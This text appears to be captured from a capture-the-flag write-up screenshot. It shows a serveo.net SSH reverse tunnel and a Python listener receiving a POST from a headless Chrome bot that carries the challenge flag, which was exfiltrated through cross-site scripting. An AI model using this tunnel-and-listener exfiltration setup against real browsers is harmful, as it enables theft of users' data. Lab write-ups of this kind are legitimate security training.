 () serveo.net — Konsole
New Tab Split View Copy Paste Find...
❯ ssh -R 80:localhost:8080 serveo.net
Forwarding HTTP traffic from https://54e325d5835ed6ab2161784f201e8ee3.serveo.net
HTTP request from 143.198.216.92 to https://54e325d5835ed6ab2161784f201e8ee3.serveo.net/
abc : python — Konsole
New Tab Split View Copy Paste Find...
❯ python server.py 8080
INFO:root:Starting httpd...
INFO:root:POST request,
Path: /
Headers:
Host: 54e325d5835ed6ab2161784f201e8ee3.serveo.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/127.0.0.0 Saf
ari/537.36
Content-Length: 45
Accept: */*
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9
Content-Type: text/plain;charset=UTF-8
Origin: http://proxy
Priority: u=1, i
Referer: http://proxy/
Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
X-Forwarded-For: 143.198.216.92
X-Forwarded-Host: 54e325d5835ed6ab2161784f201e8ee3.serveo.net
X-Forwarded-Proto: https
Body:
"flag=gemastik{s3lamat_anda_m3ndap4tkan_XSS}"
127.0.0.1 - - [04/Aug/2024 14:55:34] "POST / HTTP/1.1" 200 -